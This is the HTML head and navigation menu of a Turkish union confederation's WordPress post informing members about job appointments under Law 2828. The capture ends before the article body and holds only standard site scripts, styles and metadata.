

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/
body_size: 20636
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>YURT’lu Kardeşlerimizi Bilgilendirme &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<link rel="alternate" type="application/rss+xml" title="YURT Sendikaları Konfederasyonu &raquo; YURT’lu Kardeşlerimizi Bilgilendirme yorum akışı" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/posts/3361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=3361' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurtlu-kardeslerimizi-bilgilendirme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurtlu-kardeslerimizi-bilgilendirme%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:url" content="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" />
<meta property="og:title" content="YURT’lu Kardeşlerimizi Bilgilendirme" />
<meta property="og:description" content="YES Genel Merkez: YURT&#8217;lu kardeşlerimizin ve kamu kurumlarında Çalışanlarının Öğrenimlerine Uygun Kadrolara Atanması Hakkındaki Kanunun Uygulanması Hakkında Bilgilendirme.! Bilindiği üzere, 2828 sayılı Kanun kapsamında Kamu Kurum ve Kuruluşlarında istihdam edilen personellerin öğrenim durumları itibariyle ihraz ettikleri unvanlara atanması ile ilgili düzenleme 27/03/2018 tarihli Resmi Gazete&#8217;de yayınlanarak yürürlüğe girmiştir. Değerli Üyelerimiz ve sevgili YURT&#8217;lu kardeşlerimiz 25 [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg" />
<meta property="og:image:secure_url" content="https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="YURT’lu Kardeşlerimizi Bilgilendirme" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="YURT’lu Kardeşlerimizi Bilgilendirme" />
<meta name="twitter:description" content="YES Genel Merkez: YURT&#8217;lu kardeşlerimizin ve kamu kurumlarında Çalışanlarının Öğrenimlerine Uygun Kadrolara Atanması Hakkındaki Kanunun Uygulanması Hakkında Bilgilendirme.! Bilindiği üzere, 2828 sayılı Kanun kapsamında Kamu Kurum ve Kuruluşlarında istihdam edilen personellerin öğrenim durumları itibariyle ihraz ettikleri unvanlara atanması ile ilgili düzenleme 27/03/2018 tarihli Resmi Gazete&#8217;de yayınlanarak yürürlüğe girmiştir. Değerli Üyelerimiz ve sevgili YURT&#8217;lu kardeşlerimiz 25 [&hellip;]" />
<meta name="twitter:url" content="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" />
<meta name="twitter:image" content="https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">YURT’lu Kardeşlerimizi Bilgilendirme &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>20 Ocak 2026 - 15:46</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
